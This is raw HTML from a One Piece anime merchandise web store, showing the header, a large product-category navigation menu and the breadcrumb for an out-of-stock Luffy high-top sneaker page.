		<div data-rocket-location-hash="4cf3535a5c4f5af057f78d34996c9249" class="menu-overlay"></div>

		<div data-rocket-location-hash="6f4b727047ab7c7883b1211c18c3645a" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="234fcd43abac29db1b940d4dfb54120a" class="col-full-nav">

	<div data-rocket-location-hash="71ad5c52e32c74edaf2fd3ff9ed861be" class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="05760e2317f5d12c82387e2d3ef28e3a" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="086578c21b45cac222df293cde19aa9b" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-shoes/">One Piece Shoes</a><span class="breadcrumb-separator"> / </span>One Piece Shoes &#8211; Luffy High Top Trend Fashion Sneakers</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-49530" class="mainproduct product type-product post-49530 status-publish first outofstock product_cat-one-piece-cloth product_cat-one-piece-shoes has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
